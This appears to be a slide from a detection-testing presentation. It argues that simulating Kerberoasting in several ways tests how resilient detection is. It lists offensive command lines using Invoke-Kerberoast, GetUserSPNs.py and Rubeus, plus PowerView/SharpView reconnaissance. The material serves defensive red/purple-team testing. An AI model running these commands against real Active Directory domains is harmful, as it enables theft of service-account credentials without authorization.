 Simulation Scenarios
Simulating the same TTP under different scenarios will test
detection resilience
✘ Example: Kerberoasting
Simulation 1: Invoke-Kerberoast –Domain domain.com
Simulation 2: GetUserSPNs.py -dc-ip X.X.X.X domain.com/user
vs
Simulation 3: PowerView / SharpView recon to identify target
Rubeus.exe kerberoast /user:secureservice
 